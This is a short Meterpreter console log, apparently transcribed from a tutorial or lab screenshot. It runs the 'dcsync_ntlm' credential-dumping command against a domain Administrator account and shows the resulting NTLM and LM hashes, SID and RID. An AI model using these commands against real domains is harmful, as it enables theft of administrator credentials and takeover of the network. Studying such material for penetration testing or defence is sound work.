 meterpreter > dcsync_ntlm
[!] Running as SYSTEM; function will only work if this computer account has replic
ation privileges (e.g. Domain Controller)
Usage: dcsync_ntlm <DOMAIN\user>
meterpreter > dcsync_ntlm Administrator
[!] Running as SYSTEM; function will only work if this computer account has replic
ation privileges (e.g. Domain Controller)
[+] Account : Administrator
[+] NTLM Hash : 4f0cfd309a1965906fd2ec39dd23d582
[+] LM Hash : 0e9b6c3297033f52b59d01ba2328be55
[+] SID : S-1-5-21-3484858390-3689884876-116297675-500
[+] RID : 500
meterpreter >